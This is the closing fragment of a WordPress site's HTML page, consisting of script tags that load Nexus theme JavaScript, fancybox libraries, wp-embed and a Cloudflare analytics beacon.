var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"4d11a3dd44"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>